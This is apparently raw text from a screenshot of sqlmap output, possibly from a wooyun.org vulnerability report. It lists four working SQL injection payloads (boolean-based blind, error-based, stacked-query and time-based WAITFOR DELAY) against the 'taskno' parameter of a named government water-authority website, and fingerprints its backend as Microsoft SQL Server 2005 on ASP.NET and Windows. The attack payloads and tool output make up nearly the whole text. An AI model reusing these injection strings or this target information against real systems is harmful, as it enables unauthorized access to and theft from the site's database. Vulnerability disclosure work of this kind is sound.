 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: taskno
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: taskno=005001' AND 3288=3288 AND 'kOYm'='kOYm
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: taskno=005001' AND 9283=CONVERT(INT,(SELECT CHAR(113)+CHAR(104)+CHA
R(122)+CHAR(97)+CHAR(113)+(SELECT (CASE WHEN (9283=9283) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(107)+CHAR(105)+CHAR(101)+CHAR(113))) AND 'eIEf'='eIEf
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: taskno=005001'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: taskno=005001' WAITFOR DELAY '0:0:5'--
---
[10:59:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org
[10:59:36] [INFO] fetched data logged to text files under 'C:\Python\sqlmap\outp
ut\water.nc.gov.cn'